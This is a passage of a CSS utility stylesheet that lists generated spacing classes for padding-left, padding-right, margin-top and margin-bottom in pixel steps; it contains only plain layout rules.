.p-l-112 {padding-left: 112px;}
.p-l-113 {padding-left: 113px;}
.p-l-114 {padding-left: 114px;}
.p-l-115 {padding-left: 115px;}
.p-l-116 {padding-left: 116px;}
.p-l-117 {padding-left: 117px;}
.p-l-118 {padding-left: 118px;}
.p-l-119 {padding-left: 119px;}
.p-l-120 {padding-left: 120px;}
.p-l-121 {padding-left: 121px;}
.p-l-122 {padding-left: 122px;}
.p-l-123 {padding-left: 123px;}
.p-l-124 {padding-left: 124px;}
.p-l-125 {padding-left: 125px;}
.p-l-126 {padding-left: 126px;}
.p-l-127 {padding-left: 127px;}
.p-l-128 {padding-left: 128px;}
.p-l-129 {padding-left: 129px;}
.p-l-130 {padding-left: 130px;}
.p-l-131 {padding-left: 131px;}
.p-l-132 {padding-left: 132px;}
.p-l-133 {padding-left: 133px;}
.p-l-134 {padding-left: 134px;}
.p-l-135 {padding-left: 135px;}
.p-l-136 {padding-left: 136px;}
.p-l-137 {padding-left: 137px;}
.p-l-138 {padding-left: 138px;}
.p-l-139 {padding-left: 139px;}
.p-l-140 {padding-left: 140px;}
.p-l-141 {padding-left: 141px;}
.p-l-142 {padding-left: 142px;}
.p-l-143 {padding-left: 143px;}
.p-l-144 {padding-left: 144px;}
.p-l-145 {padding-left: 145px;}
.p-l-146 {padding-left: 146px;}
.p-l-147 {padding-left: 147px;}
.p-l-148 {padding-left: 148px;}
.p-l-149 {padding-left: 149px;}
.p-l-150 {padding-left: 150px;}
.p-l-151 {padding-left: 151px;}
.p-l-152 {padding-left: 152px;}
.p-l-153 {padding-left: 153px;}
.p-l-154 {padding-left: 154px;}
.p-l-155 {padding-left: 155px;}
.p-l-156 {padding-left: 156px;}
.p-l-157 {padding-left: 157px;}
.p-l-158 {padding-left: 158px;}
.p-l-159 {padding-left: 159px;}
.p-l-160 {padding-left: 160px;}
.p-l-161 {padding-left: 161px;}
.p-l-162 {padding-left: 162px;}
.p-l-163 {padding-left: 163px;}
.p-l-164 {padding-left: 164px;}
.p-l-165 {padding-left: 165px;}
.p-l-166 {padding-left: 166px;}
.p-l-167 {padding-left: 167px;}
.p-l-168 {padding-left: 168px;}
.p-l-169 {padding-left: 169px;}
.p-l-170 {padding-left: 170px;}
.p-l-171 {padding-left: 171px;}
.p-l-172 {padding-left: 172px;}
.p-l-173 {padding-left: 173px;}
.p-l-174 {padding-left: 174px;}
.p-l-175 {padding-left: 175px;}
.p-l-176 {padding-left: 176px;}
.p-l-177 {padding-left: 177px;}
.p-l-178 {padding-left: 178px;}
.p-l-179 {padding-left: 179px;}
.p-l-180 {padding-left: 180px;}
.p-l-181 {padding-left: 181px;}
.p-l-182 {padding-left: 182px;}
.p-l-183 {padding-left: 183px;}
.p-l-184 {padding-left: 184px;}
.p-l-185 {padding-left: 185px;}
.p-l-186 {padding-left: 186px;}
.p-l-187 {padding-left: 187px;}
.p-l-188 {padding-left: 188px;}
.p-l-189 {padding-left: 189px;}
.p-l-190 {padding-left: 190px;}
.p-l-191 {padding-left: 191px;}
.p-l-192 {padding-left: 192px;}
.p-l-193 {padding-left: 193px;}
.p-l-194 {padding-left: 194px;}
.p-l-195 {padding-left: 195px;}
.p-l-196 {padding-left: 196px;}
.p-l-197 {padding-left: 197px;}
.p-l-198 {padding-left: 198px;}
.p-l-199 {padding-left: 199px;}
.p-l-200 {padding-left: 200px;}
.p-l-201 {padding-left: 201px;}
.p-l-202 {padding-left: 202px;}
.p-l-203 {padding-left: 203px;}
.p-l-204 {padding-left: 204px;}
.p-l-205 {padding-left: 205px;}
.p-l-206 {padding-left: 206px;}
.p-l-207 {padding-left: 207px;}
.p-l-208 {padding-left: 208px;}
.p-l-209 {padding-left: 209px;}
.p-l-210 {padding-left: 210px;}
.p-l-211 {padding-left: 211px;}
.p-l-212 {padding-left: 212px;}
.p-l-213 {padding-left: 213px;}
.p-l-214 {padding-left: 214px;}
.p-l-215 {padding-left: 215px;}
.p-l-216 {padding-left: 216px;}
.p-l-217 {padding-left: 217px;}
.p-l-218 {padding-left: 218px;}
.p-l-219 {padding-left: 219px;}
.p-l-220 {padding-left: 220px;}
.p-l-221 {padding-left: 221px;}
.p-l-222 {padding-left: 222px;}
.p-l-223 {padding-left: 223px;}
.p-l-224 {padding-left: 224px;}
.p-l-225 {padding-left: 225px;}
.p-l-226 {padding-left: 226px;}
.p-l-227 {padding-left: 227px;}
.p-l-228 {padding-left: 228px;}
.p-l-229 {padding-left: 229px;}
.p-l-230 {padding-left: 230px;}
.p-l-231 {padding-left: 231px;}
.p-l-232 {padding-left: 232px;}
.p-l-233 {padding-left: 233px;}
.p-l-234 {padding-left: 234px;}
.p-l-235 {padding-left: 235px;}
.p-l-236 {padding-left: 236px;}
.p-l-237 {padding-left: 237px;}
.p-l-238 {padding-left: 238px;}
.p-l-239 {padding-left: 239px;}
.p-l-240 {padding-left: 240px;}
.p-l-241 {padding-left: 241px;}
.p-l-242 {padding-left: 242px;}
.p-l-243 {padding-left: 243px;}
.p-l-244 {padding-left: 244px;}
.p-l-245 {padding-left: 245px;}
.p-l-246 {padding-left: 246px;}
.p-l-247 {padding-left: 247px;}
.p-l-248 {padding-left: 248px;}
.p-l-249 {padding-left: 249px;}
.p-l-250 {padding-left: 250px;}
.p-r-0 {padding-right: 0px;}
.p-r-1 {padding-right: 1px;}
.p-r-2 {padding-right: 2px;}
.p-r-3 {padding-right: 3px;}
.p-r-4 {padding-right: 4px;}
.p-r-5 {padding-right: 5px;}
.p-r-6 {padding-right: 6px;}
.p-r-7 {padding-right: 7px;}
.p-r-8 {padding-right: 8px;}
.p-r-9 {padding-right: 9px;}
.p-r-10 {padding-right: 10px;}
.p-r-11 {padding-right: 11px;}
.p-r-12 {padding-right: 12px;}
.p-r-13 {padding-right: 13px;}
.p-r-14 {padding-right: 14px;}
.p-r-15 {padding-right: 15px;}
.p-r-16 {padding-right: 16px;}
.p-r-17 {padding-right: 17px;}
.p-r-18 {padding-right: 18px;}
.p-r-19 {padding-right: 19px;}
.p-r-20 {padding-right: 20px;}
.p-r-21 {padding-right: 21px;}
.p-r-22 {padding-right: 22px;}
.p-r-23 {padding-right: 23px;}
.p-r-24 {padding-right: 24px;}
.p-r-25 {padding-right: 25px;}
.p-r-26 {padding-right: 26px;}
.p-r-27 {padding-right: 27px;}
.p-r-28 {padding-right: 28px;}
.p-r-29 {padding-right: 29px;}
.p-r-30 {padding-right: 30px;}
.p-r-31 {padding-right: 31px;}
.p-r-32 {padding-right: 32px;}
.p-r-33 {padding-right: 33px;}
.p-r-34 {padding-right: 34px;}
.p-r-35 {padding-right: 35px;}
.p-r-36 {padding-right: 36px;}
.p-r-37 {padding-right: 37px;}
.p-r-38 {padding-right: 38px;}
.p-r-39 {padding-right: 39px;}
.p-r-40 {padding-right: 40px;}
.p-r-41 {padding-right: 41px;}
.p-r-42 {padding-right: 42px;}
.p-r-43 {padding-right: 43px;}
.p-r-44 {padding-right: 44px;}
.p-r-45 {padding-right: 45px;}
.p-r-46 {padding-right: 46px;}
.p-r-47 {padding-right: 47px;}
.p-r-48 {padding-right: 48px;}
.p-r-49 {padding-right: 49px;}
.p-r-50 {padding-right: 50px;}
.p-r-51 {padding-right: 51px;}
.p-r-52 {padding-right: 52px;}
.p-r-53 {padding-right: 53px;}
.p-r-54 {padding-right: 54px;}
.p-r-55 {padding-right: 55px;}
.p-r-56 {padding-right: 56px;}
.p-r-57 {padding-right: 57px;}
.p-r-58 {padding-right: 58px;}
.p-r-59 {padding-right: 59px;}
.p-r-60 {padding-right: 60px;}
.p-r-61 {padding-right: 61px;}
.p-r-62 {padding-right: 62px;}
.p-r-63 {padding-right: 63px;}
.p-r-64 {padding-right: 64px;}
.p-r-65 {padding-right: 65px;}
.p-r-66 {padding-right: 66px;}
.p-r-67 {padding-right: 67px;}
.p-r-68 {padding-right: 68px;}
.p-r-69 {padding-right: 69px;}
.p-r-70 {padding-right: 70px;}
.p-r-71 {padding-right: 71px;}
.p-r-72 {padding-right: 72px;}
.p-r-73 {padding-right: 73px;}
.p-r-74 {padding-right: 74px;}
.p-r-75 {padding-right: 75px;}
.p-r-76 {padding-right: 76px;}
.p-r-77 {padding-right: 77px;}
.p-r-78 {padding-right: 78px;}
.p-r-79 {padding-right: 79px;}
.p-r-80 {padding-right: 80px;}
.p-r-81 {padding-right: 81px;}
.p-r-82 {padding-right: 82px;}
.p-r-83 {padding-right: 83px;}
.p-r-84 {padding-right: 84px;}
.p-r-85 {padding-right: 85px;}
.p-r-86 {padding-right: 86px;}
.p-r-87 {padding-right: 87px;}
.p-r-88 {padding-right: 88px;}
.p-r-89 {padding-right: 89px;}
.p-r-90 {padding-right: 90px;}
.p-r-91 {padding-right: 91px;}
.p-r-92 {padding-right: 92px;}
.p-r-93 {padding-right: 93px;}
.p-r-94 {padding-right: 94px;}
.p-r-95 {padding-right: 95px;}
.p-r-96 {padding-right: 96px;}
.p-r-97 {padding-right: 97px;}
.p-r-98 {padding-right: 98px;}
.p-r-99 {padding-right: 99px;}
.p-r-100 {padding-right: 100px;}
.p-r-101 {padding-right: 101px;}
.p-r-102 {padding-right: 102px;}
.p-r-103 {padding-right: 103px;}
.p-r-104 {padding-right: 104px;}
.p-r-105 {padding-right: 105px;}
.p-r-106 {padding-right: 106px;}
.p-r-107 {padding-right: 107px;}
.p-r-108 {padding-right: 108px;}
.p-r-109 {padding-right: 109px;}
.p-r-110 {padding-right: 110px;}
.p-r-111 {padding-right: 111px;}
.p-r-112 {padding-right: 112px;}
.p-r-113 {padding-right: 113px;}
.p-r-114 {padding-right: 114px;}
.p-r-115 {padding-right: 115px;}
.p-r-116 {padding-right: 116px;}
.p-r-117 {padding-right: 117px;}
.p-r-118 {padding-right: 118px;}
.p-r-119 {padding-right: 119px;}
.p-r-120 {padding-right: 120px;}
.p-r-121 {padding-right: 121px;}
.p-r-122 {padding-right: 122px;}
.p-r-123 {padding-right: 123px;}
.p-r-124 {padding-right: 124px;}
.p-r-125 {padding-right: 125px;}
.p-r-126 {padding-right: 126px;}
.p-r-127 {padding-right: 127px;}
.p-r-128 {padding-right: 128px;}
.p-r-129 {padding-right: 129px;}
.p-r-130 {padding-right: 130px;}
.p-r-131 {padding-right: 131px;}
.p-r-132 {padding-right: 132px;}
.p-r-133 {padding-right: 133px;}
.p-r-134 {padding-right: 134px;}
.p-r-135 {padding-right: 135px;}
.p-r-136 {padding-right: 136px;}
.p-r-137 {padding-right: 137px;}
.p-r-138 {padding-right: 138px;}
.p-r-139 {padding-right: 139px;}
.p-r-140 {padding-right: 140px;}
.p-r-141 {padding-right: 141px;}
.p-r-142 {padding-right: 142px;}
.p-r-143 {padding-right: 143px;}
.p-r-144 {padding-right: 144px;}
.p-r-145 {padding-right: 145px;}
.p-r-146 {padding-right: 146px;}
.p-r-147 {padding-right: 147px;}
.p-r-148 {padding-right: 148px;}
.p-r-149 {padding-right: 149px;}
.p-r-150 {padding-right: 150px;}
.p-r-151 {padding-right: 151px;}
.p-r-152 {padding-right: 152px;}
.p-r-153 {padding-right: 153px;}
.p-r-154 {padding-right: 154px;}
.p-r-155 {padding-right: 155px;}
.p-r-156 {padding-right: 156px;}
.p-r-157 {padding-right: 157px;}
.p-r-158 {padding-right: 158px;}
.p-r-159 {padding-right: 159px;}
.p-r-160 {padding-right: 160px;}
.p-r-161 {padding-right: 161px;}
.p-r-162 {padding-right: 162px;}
.p-r-163 {padding-right: 163px;}
.p-r-164 {padding-right: 164px;}
.p-r-165 {padding-right: 165px;}
.p-r-166 {padding-right: 166px;}
.p-r-167 {padding-right: 167px;}
.p-r-168 {padding-right: 168px;}
.p-r-169 {padding-right: 169px;}
.p-r-170 {padding-right: 170px;}
.p-r-171 {padding-right: 171px;}
.p-r-172 {padding-right: 172px;}
.p-r-173 {padding-right: 173px;}
.p-r-174 {padding-right: 174px;}
.p-r-175 {padding-right: 175px;}
.p-r-176 {padding-right: 176px;}
.p-r-177 {padding-right: 177px;}
.p-r-178 {padding-right: 178px;}
.p-r-179 {padding-right: 179px;}
.p-r-180 {padding-right: 180px;}
.p-r-181 {padding-right: 181px;}
.p-r-182 {padding-right: 182px;}
.p-r-183 {padding-right: 183px;}
.p-r-184 {padding-right: 184px;}
.p-r-185 {padding-right: 185px;}
.p-r-186 {padding-right: 186px;}
.p-r-187 {padding-right: 187px;}
.p-r-188 {padding-right: 188px;}
.p-r-189 {padding-right: 189px;}
.p-r-190 {padding-right: 190px;}
.p-r-191 {padding-right: 191px;}
.p-r-192 {padding-right: 192px;}
.p-r-193 {padding-right: 193px;}
.p-r-194 {padding-right: 194px;}
.p-r-195 {padding-right: 195px;}
.p-r-196 {padding-right: 196px;}
.p-r-197 {padding-right: 197px;}
.p-r-198 {padding-right: 198px;}
.p-r-199 {padding-right: 199px;}
.p-r-200 {padding-right: 200px;}
.p-r-201 {padding-right: 201px;}
.p-r-202 {padding-right: 202px;}
.p-r-203 {padding-right: 203px;}
.p-r-204 {padding-right: 204px;}
.p-r-205 {padding-right: 205px;}
.p-r-206 {padding-right: 206px;}
.p-r-207 {padding-right: 207px;}
.p-r-208 {padding-right: 208px;}
.p-r-209 {padding-right: 209px;}
.p-r-210 {padding-right: 210px;}
.p-r-211 {padding-right: 211px;}
.p-r-212 {padding-right: 212px;}
.p-r-213 {padding-right: 213px;}
.p-r-214 {padding-right: 214px;}
.p-r-215 {padding-right: 215px;}
.p-r-216 {padding-right: 216px;}
.p-r-217 {padding-right: 217px;}
.p-r-218 {padding-right: 218px;}
.p-r-219 {padding-right: 219px;}
.p-r-220 {padding-right: 220px;}
.p-r-221 {padding-right: 221px;}
.p-r-222 {padding-right: 222px;}
.p-r-223 {padding-right: 223px;}
.p-r-224 {padding-right: 224px;}
.p-r-225 {padding-right: 225px;}
.p-r-226 {padding-right: 226px;}
.p-r-227 {padding-right: 227px;}
.p-r-228 {padding-right: 228px;}
.p-r-229 {padding-right: 229px;}
.p-r-230 {padding-right: 230px;}
.p-r-231 {padding-right: 231px;}
.p-r-232 {padding-right: 232px;}
.p-r-233 {padding-right: 233px;}
.p-r-234 {padding-right: 234px;}
.p-r-235 {padding-right: 235px;}
.p-r-236 {padding-right: 236px;}
.p-r-237 {padding-right: 237px;}
.p-r-238 {padding-right: 238px;}
.p-r-239 {padding-right: 239px;}
.p-r-240 {padding-right: 240px;}
.p-r-241 {padding-right: 241px;}
.p-r-242 {padding-right: 242px;}
.p-r-243 {padding-right: 243px;}
.p-r-244 {padding-right: 244px;}
.p-r-245 {padding-right: 245px;}
.p-r-246 {padding-right: 246px;}
.p-r-247 {padding-right: 247px;}
.p-r-248 {padding-right: 248px;}
.p-r-249 {padding-right: 249px;}
.p-r-250 {padding-right: 250px;}

/*[ MARGIN ]
///////////////////////////////////////////////////////////
*/
.m-t-0 {margin-top: 0px;}
.m-t-1 {margin-top: 1px;}
.m-t-2 {margin-top: 2px;}
.m-t-3 {margin-top: 3px;}
.m-t-4 {margin-top: 4px;}
.m-t-5 {margin-top: 5px;}
.m-t-6 {margin-top: 6px;}
.m-t-7 {margin-top: 7px;}
.m-t-8 {margin-top: 8px;}
.m-t-9 {margin-top: 9px;}
.m-t-10 {margin-top: 10px;}
.m-t-11 {margin-top: 11px;}
.m-t-12 {margin-top: 12px;}
.m-t-13 {margin-top: 13px;}
.m-t-14 {margin-top: 14px;}
.m-t-15 {margin-top: 15px;}
.m-t-16 {margin-top: 16px;}
.m-t-17 {margin-top: 17px;}
.m-t-18 {margin-top: 18px;}
.m-t-19 {margin-top: 19px;}
.m-t-20 {margin-top: 20px;}
.m-t-21 {margin-top: 21px;}
.m-t-22 {margin-top: 22px;}
.m-t-23 {margin-top: 23px;}
.m-t-24 {margin-top: 24px;}
.m-t-25 {margin-top: 25px;}
.m-t-26 {margin-top: 26px;}
.m-t-27 {margin-top: 27px;}
.m-t-28 {margin-top: 28px;}
.m-t-29 {margin-top: 29px;}
.m-t-30 {margin-top: 30px;}
.m-t-31 {margin-top: 31px;}
.m-t-32 {margin-top: 32px;}
.m-t-33 {margin-top: 33px;}
.m-t-34 {margin-top: 34px;}
.m-t-35 {margin-top: 35px;}
.m-t-36 {margin-top: 36px;}
.m-t-37 {margin-top: 37px;}
.m-t-38 {margin-top: 38px;}
.m-t-39 {margin-top: 39px;}
.m-t-40 {margin-top: 40px;}
.m-t-41 {margin-top: 41px;}
.m-t-42 {margin-top: 42px;}
.m-t-43 {margin-top: 43px;}
.m-t-44 {margin-top: 44px;}
.m-t-45 {margin-top: 45px;}
.m-t-46 {margin-top: 46px;}
.m-t-47 {margin-top: 47px;}
.m-t-48 {margin-top: 48px;}
.m-t-49 {margin-top: 49px;}
.m-t-50 {margin-top: 50px;}
.m-t-51 {margin-top: 51px;}
.m-t-52 {margin-top: 52px;}
.m-t-53 {margin-top: 53px;}
.m-t-54 {margin-top: 54px;}
.m-t-55 {margin-top: 55px;}
.m-t-56 {margin-top: 56px;}
.m-t-57 {margin-top: 57px;}
.m-t-58 {margin-top: 58px;}
.m-t-59 {margin-top: 59px;}
.m-t-60 {margin-top: 60px;}
.m-t-61 {margin-top: 61px;}
.m-t-62 {margin-top: 62px;}
.m-t-63 {margin-top: 63px;}
.m-t-64 {margin-top: 64px;}
.m-t-65 {margin-top: 65px;}
.m-t-66 {margin-top: 66px;}
.m-t-67 {margin-top: 67px;}
.m-t-68 {margin-top: 68px;}
.m-t-69 {margin-top: 69px;}
.m-t-70 {margin-top: 70px;}
.m-t-71 {margin-top: 71px;}
.m-t-72 {margin-top: 72px;}
.m-t-73 {margin-top: 73px;}
.m-t-74 {margin-top: 74px;}
.m-t-75 {margin-top: 75px;}
.m-t-76 {margin-top: 76px;}
.m-t-77 {margin-top: 77px;}
.m-t-78 {margin-top: 78px;}
.m-t-79 {margin-top: 79px;}
.m-t-80 {margin-top: 80px;}
.m-t-81 {margin-top: 81px;}
.m-t-82 {margin-top: 82px;}
.m-t-83 {margin-top: 83px;}
.m-t-84 {margin-top: 84px;}
.m-t-85 {margin-top: 85px;}
.m-t-86 {margin-top: 86px;}
.m-t-87 {margin-top: 87px;}
.m-t-88 {margin-top: 88px;}
.m-t-89 {margin-top: 89px;}
.m-t-90 {margin-top: 90px;}
.m-t-91 {margin-top: 91px;}
.m-t-92 {margin-top: 92px;}
.m-t-93 {margin-top: 93px;}
.m-t-94 {margin-top: 94px;}
.m-t-95 {margin-top: 95px;}
.m-t-96 {margin-top: 96px;}
.m-t-97 {margin-top: 97px;}
.m-t-98 {margin-top: 98px;}
.m-t-99 {margin-top: 99px;}
.m-t-100 {margin-top: 100px;}
.m-t-101 {margin-top: 101px;}
.m-t-102 {margin-top: 102px;}
.m-t-103 {margin-top: 103px;}
.m-t-104 {margin-top: 104px;}
.m-t-105 {margin-top: 105px;}
.m-t-106 {margin-top: 106px;}
.m-t-107 {margin-top: 107px;}
.m-t-108 {margin-top: 108px;}
.m-t-109 {margin-top: 109px;}
.m-t-110 {margin-top: 110px;}
.m-t-111 {margin-top: 111px;}
.m-t-112 {margin-top: 112px;}
.m-t-113 {margin-top: 113px;}
.m-t-114 {margin-top: 114px;}
.m-t-115 {margin-top: 115px;}
.m-t-116 {margin-top: 116px;}
.m-t-117 {margin-top: 117px;}
.m-t-118 {margin-top: 118px;}
.m-t-119 {margin-top: 119px;}
.m-t-120 {margin-top: 120px;}
.m-t-121 {margin-top: 121px;}
.m-t-122 {margin-top: 122px;}
.m-t-123 {margin-top: 123px;}
.m-t-124 {margin-top: 124px;}
.m-t-125 {margin-top: 125px;}
.m-t-126 {margin-top: 126px;}
.m-t-127 {margin-top: 127px;}
.m-t-128 {margin-top: 128px;}
.m-t-129 {margin-top: 129px;}
.m-t-130 {margin-top: 130px;}
.m-t-131 {margin-top: 131px;}
.m-t-132 {margin-top: 132px;}
.m-t-133 {margin-top: 133px;}
.m-t-134 {margin-top: 134px;}
.m-t-135 {margin-top: 135px;}
.m-t-136 {margin-top: 136px;}
.m-t-137 {margin-top: 137px;}
.m-t-138 {margin-top: 138px;}
.m-t-139 {margin-top: 139px;}
.m-t-140 {margin-top: 140px;}
.m-t-141 {margin-top: 141px;}
.m-t-142 {margin-top: 142px;}
.m-t-143 {margin-top: 143px;}
.m-t-144 {margin-top: 144px;}
.m-t-145 {margin-top: 145px;}
.m-t-146 {margin-top: 146px;}
.m-t-147 {margin-top: 147px;}
.m-t-148 {margin-top: 148px;}
.m-t-149 {margin-top: 149px;}
.m-t-150 {margin-top: 150px;}
.m-t-151 {margin-top: 151px;}
.m-t-152 {margin-top: 152px;}
.m-t-153 {margin-top: 153px;}
.m-t-154 {margin-top: 154px;}
.m-t-155 {margin-top: 155px;}
.m-t-156 {margin-top: 156px;}
.m-t-157 {margin-top: 157px;}
.m-t-158 {margin-top: 158px;}
.m-t-159 {margin-top: 159px;}
.m-t-160 {margin-top: 160px;}
.m-t-161 {margin-top: 161px;}
.m-t-162 {margin-top: 162px;}
.m-t-163 {margin-top: 163px;}
.m-t-164 {margin-top: 164px;}
.m-t-165 {margin-top: 165px;}
.m-t-166 {margin-top: 166px;}
.m-t-167 {margin-top: 167px;}
.m-t-168 {margin-top: 168px;}
.m-t-169 {margin-top: 169px;}
.m-t-170 {margin-top: 170px;}
.m-t-171 {margin-top: 171px;}
.m-t-172 {margin-top: 172px;}
.m-t-173 {margin-top: 173px;}
.m-t-174 {margin-top: 174px;}
.m-t-175 {margin-top: 175px;}
.m-t-176 {margin-top: 176px;}
.m-t-177 {margin-top: 177px;}
.m-t-178 {margin-top: 178px;}
.m-t-179 {margin-top: 179px;}
.m-t-180 {margin-top: 180px;}
.m-t-181 {margin-top: 181px;}
.m-t-182 {margin-top: 182px;}
.m-t-183 {margin-top: 183px;}
.m-t-184 {margin-top: 184px;}
.m-t-185 {margin-top: 185px;}
.m-t-186 {margin-top: 186px;}
.m-t-187 {margin-top: 187px;}
.m-t-188 {margin-top: 188px;}
.m-t-189 {margin-top: 189px;}
.m-t-190 {margin-top: 190px;}
.m-t-191 {margin-top: 191px;}
.m-t-192 {margin-top: 192px;}
.m-t-193 {margin-top: 193px;}
.m-t-194 {margin-top: 194px;}
.m-t-195 {margin-top: 195px;}
.m-t-196 {margin-top: 196px;}
.m-t-197 {margin-top: 197px;}
.m-t-198 {margin-top: 198px;}
.m-t-199 {margin-top: 199px;}
.m-t-200 {margin-top: 200px;}
.m-t-201 {margin-top: 201px;}
.m-t-202 {margin-top: 202px;}
.m-t-203 {margin-top: 203px;}
.m-t-204 {margin-top: 204px;}
.m-t-205 {margin-top: 205px;}
.m-t-206 {margin-top: 206px;}
.m-t-207 {margin-top: 207px;}
.m-t-208 {margin-top: 208px;}
.m-t-209 {margin-top: 209px;}
.m-t-210 {margin-top: 210px;}
.m-t-211 {margin-top: 211px;}
.m-t-212 {margin-top: 212px;}
.m-t-213 {margin-top: 213px;}
.m-t-214 {margin-top: 214px;}
.m-t-215 {margin-top: 215px;}
.m-t-216 {margin-top: 216px;}
.m-t-217 {margin-top: 217px;}
.m-t-218 {margin-top: 218px;}
.m-t-219 {margin-top: 219px;}
.m-t-220 {margin-top: 220px;}
.m-t-221 {margin-top: 221px;}
.m-t-222 {margin-top: 222px;}
.m-t-223 {margin-top: 223px;}
.m-t-224 {margin-top: 224px;}
.m-t-225 {margin-top: 225px;}
.m-t-226 {margin-top: 226px;}
.m-t-227 {margin-top: 227px;}
.m-t-228 {margin-top: 228px;}
.m-t-229 {margin-top: 229px;}
.m-t-230 {margin-top: 230px;}
.m-t-231 {margin-top: 231px;}
.m-t-232 {margin-top: 232px;}
.m-t-233 {margin-top: 233px;}
.m-t-234 {margin-top: 234px;}
.m-t-235 {margin-top: 235px;}
.m-t-236 {margin-top: 236px;}
.m-t-237 {margin-top: 237px;}
.m-t-238 {margin-top: 238px;}
.m-t-239 {margin-top: 239px;}
.m-t-240 {margin-top: 240px;}
.m-t-241 {margin-top: 241px;}
.m-t-242 {margin-top: 242px;}
.m-t-243 {margin-top: 243px;}
.m-t-244 {margin-top: 244px;}
.m-t-245 {margin-top: 245px;}
.m-t-246 {margin-top: 246px;}
.m-t-247 {margin-top: 247px;}
.m-t-248 {margin-top: 248px;}
.m-t-249 {margin-top: 249px;}
.m-t-250 {margin-top: 250px;}
.m-b-0 {margin-bottom: 0px;}
.m-b-1 {margin-bottom: 1px;}
.m-b-2 {margin-bottom: 2px;}
.m-b-3 {margin-bottom: 3px;}
.m-b-4 {margin-bottom: 4px;}
.m-b-5 {margin-bottom: 5px;}
.m-b-6 {margin-bottom: 6px;}
.m-b-7 {margin-bottom: 7px;}
.m-b-8 {margin-bottom: 8px;}
.m-b-9 {margin-bottom: 9px;}
.m-b-10 {margin-bottom: 10px;}
.m-b-11 {margin-bottom: 11px;}
.m-b-12 {margin-bottom: 12px;}
.m-b-13 {margin-bottom: 13px;}
.m-b-14 {margin-bottom: 14px;}
.m-b-15 {margin-bottom: 15px;}
.m-b-16 {margin-bottom: 16px;}
.m-b-17 {margin-bottom: 17px;}
.m-b-18 {margin-bottom: 18px;}
.m-b-19 {margin-bottom: 19px;}
.m-b-20 {margin-bottom: 20px;}
.m-b-21 {margin-bottom: 21px;}
.m-b-22 {margin-bottom: 22px;}
.m-b-23 {margin-bottom: 23px;}
.m-b-24 {margin-bottom: 24px;}
.m-b-25 {margin-bottom: 25px;}
.m-b-26 {margin-bottom: 26px;}
.m-b-27 {margin-bottom: 27px;}
.m-b-28 {margin-bottom: 28px;}
.m-b-29 {margin-bottom: 29px;}
.m-b-30 {margin-bottom: 30px;}
.m-b-31 {margin-bottom: 31px;}
.m-b-32 {margin-bottom: 32px;}
.m-b-33 {margin-bottom: 33px;}
.m-b-34 {margin-bottom: 34px;}
.m-b-35 {margin-bottom: 35px;}
.m-b-36 {margin-bottom: 36px;}
.m-b-37 {margin-bottom: 37px;}
.m-b-38 {margin-bottom: 38px;}
.m-b-39 {margin-bottom: 39px;}
.m-b-40 {margin-bottom: 40px;}
.m-b-41 {margin-bottom: 41px;}
.m-b-42 {margin-bottom: 42px;}
.m-b-43 {margin-bottom: 43px;}
.m-b-44 {margin-bottom: 44px;}
.m-b-45 {margin-bottom: 45px;}
.m-b-46 {margin-bottom: 46px;}
.m-b-47 {margin-bottom: 47px;}
.m-b-48 {margin-bottom: 48px;}
.m-b-49 {margin-bottom: 49px;}
.m-b-50 {margin-bottom: 50px;}
.m-b-51 {margin-bottom: 51px;}
.m-b-52 {margin-bottom: 52px;}
.m-b-53 {margin-bottom: 53px;}
.m-b-54 {margin-bottom: 54px;}
.m-b-55 {margin-bottom: 55px;}
.m-b-56 {margin-bottom: 56px;}
.m-b-57 {margin-bottom: 57px;}
.m-b-58 {margin-bottom: 58px;}
.m-b-59 {margin-bottom: 59px;}
.m-b-60 {margin-bottom: 60px;}
.m-b-61 {margin-bottom: 61px;}
.m-b-62 {margin-bottom: 62px;}
.m-b-63 {margin-bottom: 63px;}
.m-b-64 {margin-bottom: 64px;}
.m-b-65 {margin-bottom: 65px;}
.m-b-66 {margin-bottom: 66px;}
.m-b-67 {margin-bottom: 67px;}
.m-b-68 {margin-bottom: 68px;}
.m-b-69 {margin-bottom: 69px;}
.m-b-70 {margin-bottom: 70px;}
.m-b-71 {margin-bottom: 71px;}
.m-b-72 {margin-bottom: 72px;}
.m-b-73 {margin-bottom: 73px;}
.m-b-74 {margin-bottom: 74px;}
.m-b-75 {margin-bottom: 75px;}
.m-b-76 {margin-bottom: 76px;}
.m-b-77 {margin-bottom: 77px;}
.m-b-78 {margin-bottom: 78px;}
.m-b-79 {margin-bottom: 79px;}
.m-b-80 {margin-bottom: 80px;}
.m-b-81 {margin-bottom: 81px;}
.m-b-82 {margin-bottom: 82px;}
.m-b-83 {margin-bottom: 83px;}
.m-b-84 {margin-bottom: 84px;}
.m-b-85 {margin-bottom: 85px;}
.m-b-86 {margin-bottom: 86px;}
.m-b-87 {margin-bottom: 87px;}
.m-b-88 {margin-bottom: 88px;}
.m-b-89 {margin-bottom: 89px;}
.m-b-90 {margin-bottom: 90px;}
.m-b-91 {margin-bottom: 91px;}
.m-b-92 {margin-bottom: 92px;}
.m-b-93 {margin-bottom: 93px;}
.m-b-94 {margin-bottom: 94px;}
.m-b-95 {margin-bottom: 95px;}
.m-b-96 {margin-bottom: 96px;}
.m-b-97 {margin-bottom: 97px;}
.m-b-98 {margin-bottom: 98px;}
.m-b-99 {margin-bottom: 99px;}
.m-b-100 {margin-bottom: 100px;}
.m-b-101 {margin-bottom: 101px;}
.m-b-102 {margin-bottom: 102px;}
.m-b-103 {margin-bottom: 103px;}
.m-b-104 {margin-bottom: 104px;}
.m-b-105 {margin-bottom: 105px;}
.m-b-106 {margin-bottom: 106px;}
.m-b-107 {margin-bottom: 107px;}
.m-b-108 {margin-bottom: 108px;}
.m-b-109 {margin-bottom: 109px;}
.m-b-110 {margin-bottom: 110px;}
.m-b-111 {margin-bottom: 111px;}
.m-b-112 {margin-bottom: 112px;}
.m-b-113 {margin-bottom: 113px;}
.m-b-114 {margin-bottom: 114px;}
.m-b-115 {margin-bottom: 115px;}
.m-b-116 {margin-bottom: 116px;}
.m-b-117 {margin-bottom: 117px;}
.m-b-118 {margin-bottom: 118px;}
.m-b-119 {margin-bottom: 119px;}
.m-b-120 {margin-bottom: 120px;}
.m-b-121 {margin-bottom: 121px;}
.m-b-122 {margin-bottom: 122px;}
.m-b-123 {margin-bottom: 123px;}
.m-b-124 {margin-bottom: 124px;}
.m-b-125 {margin-bottom: 125px;}
.m-b-126 {margin-bottom: 126px;}
.m-b-127 {margin-bottom: 127px;}
.m-b-128 {margin-bottom: 128px;}
.m-b-129 {margin-bottom: 129px;}
.m-b-130 {margin-bottom: 130px;}
.m-b-131 {margin-bottom: 131px;}
